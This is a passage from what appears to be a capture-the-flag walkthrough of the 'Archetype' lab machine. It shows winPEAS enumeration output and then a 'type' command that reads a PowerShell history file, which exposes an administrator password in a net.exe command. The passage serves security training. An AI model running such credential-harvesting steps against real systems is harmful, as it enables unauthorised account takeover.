 Found History Files
File: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Found Windows Files
File: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\common files\system
File: C:\Program Files (x86)\common files\system
File: C:\Users\Default\NTUSER.DAT
File: C:\Users\sql_svc\NTUSER.DAT
Found Other Windows Files
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\common files\system
File: C:\Program Files (x86)\common files\system
Found Database Files
File: C:\Users\All Users\Microsoft\Windows\Caches\{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0×0000000000000002.db
File: C:\Users\All Users\Microsoft\Windows\Caches\{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0×0000000000000002.db
File: C:\Users\All Users\Microsoft\Windows\Caches\cversions.2.db
Found Backups Files
File: C:\Users\All Users\VMware\VMware VGAuth\backup
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
C:\Users\sql_svc\Downloads>C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
C:\Users\sql_svc\Downloads>type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!